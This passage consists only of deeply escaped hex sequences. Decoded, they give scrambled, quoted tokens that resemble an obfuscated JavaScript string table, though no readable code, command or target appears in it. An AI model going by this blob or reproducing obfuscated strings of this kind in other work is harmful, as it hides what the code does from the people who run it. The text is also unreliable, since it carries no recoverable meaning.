5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c